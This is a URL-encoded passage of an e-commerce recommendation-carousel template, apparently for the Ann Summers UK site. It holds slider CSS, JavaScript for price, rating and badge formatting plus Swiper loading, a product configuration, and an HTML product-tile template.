0%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%